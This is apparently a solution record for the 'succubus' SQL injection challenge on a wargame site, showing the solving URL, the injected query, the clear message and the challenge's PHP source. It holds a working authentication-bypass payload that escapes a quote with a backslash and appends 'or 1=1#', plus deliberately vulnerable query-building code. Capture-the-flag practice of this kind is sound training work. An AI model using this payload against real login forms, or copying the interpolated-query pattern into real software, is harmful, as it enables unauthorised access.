 los.rubiya.kr/chall/succubus_37568a99f12e6bd2f097e8038f74d768.php?id=₩&pw=or%201=1%23
query : select id from prob_succubus where id='₩' and pw='or 1=1#'
SUCCUBUS Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/₩'/',$_GET[id])) exit("HeHe");
  if(preg_match('/₩'/',$_GET[pw])) exit("HeHe");
  $query = "select id from prob_succubus where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("succubus");
  highlight_file(__FILE__);
?>